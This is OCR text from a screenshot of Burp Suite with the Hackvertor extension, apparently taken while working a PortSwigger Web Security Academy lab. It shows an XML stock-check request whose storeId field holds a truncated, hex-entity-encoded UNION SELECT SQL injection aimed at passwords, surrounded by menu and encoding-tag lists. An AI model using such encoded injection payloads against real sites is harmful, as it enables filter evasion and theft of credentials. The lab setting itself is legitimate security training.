 Dashboard Target ollaborator Sequencer Decoder Comparer
Learn Hackvertor
1 × +
Send Cancel
Request
Pretty Raw Hex
vi-VN,vi;q=0.8,en-
7 Accept-Encoding:
8 Referer:
https://0a1500a503
eb-security-academy
1<@hex_entities></
9 Content-Type: appl
10 Content-Length: 19
11 Origin:
https://0a1500a503
eb-security-academy
12 Sec-Fetch-Dest: em
13 Sec-Fetch-Mode: co
14 Sec-Fetch-Site: sa
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entiti
1 UNION SE
password F
</@hex_enti
</storeId>
19 </stockCheck>
Search
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only]
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
nse
Raw He
P/2 200 OK
tent-Type: tex
rame-Options:
tent-Length: 1
Hackvertor
ner~y7ahpb17tr
units
los~ab9vo96xux
Sear
Send to Hackvertor
Copy URL
Convert tags
Learn encoding from this request
Smart decode
Popular tags for this context
Popular tags
Charsets
Compression
Conditions
Convert
Custom
Date
Decode
Decrypt
Encode
Encrypt
Fake
Globals
HMAC
Hash
Languages
Math
String
base58
base64
base64url
burp_urlencode
css_escapes
css_escapes6
dec_entities
hex
hex_entities
hex_escapes
html5_entities
html_entities
js_string
jwt
octal_escapes
php_chr
php_non_alpha
powershell
quoted_printable
saml
sql_hex
unicode_alternatives
unicode_escapes
urlencode
urlencode_all
urlencode_not_plus
hex_entitie